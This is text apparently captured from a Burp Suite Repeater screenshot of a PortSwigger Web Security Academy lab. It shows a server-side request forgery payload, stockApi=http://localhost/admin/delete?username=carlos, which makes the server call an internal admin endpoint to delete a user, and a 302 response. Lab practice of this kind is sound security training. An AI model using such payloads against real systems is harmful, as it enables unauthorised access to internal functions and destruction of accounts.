 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0a9e00450323576780b0ef9e0056
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a9e00450323576780b0ef9e0056003b.web-security-academy.net
3 Cookie: session=MDidVTrE4MD0ILKZOcbqZ4OVgVUoFARA
4 Content-Length: 54
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a9e00450323576780b0ef9e0056003b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9e00450323576780b0ef9e0056003b.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=HGG4xUFdSbMHsW2ggLtd8lA3vj5Clx6y; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7